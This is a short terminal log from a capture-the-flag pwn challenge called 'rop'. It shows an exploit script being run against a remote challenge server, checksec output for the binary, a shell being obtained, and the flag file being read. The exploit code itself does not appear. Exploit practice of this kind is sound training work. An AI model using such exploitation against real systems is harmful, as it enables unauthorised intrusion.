 bi0x@ubuntu:~/pwn/rop$ python3 exp.py
[+] Opening connection to 101.34.90.86 on port 10003: Done
[*] '/home/bi0x/pwn/rop/rop'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Switching to interactive mode
welcome ZJNU CTF, may by you need this~ sh
how to rop?
$ ls
bin
dev
flag.txt
lib
lib32
lib64
rop
$ cat flag.txt
flag{080901a8-7f60-4eb3-bf98-a16eb4b6d95c}
$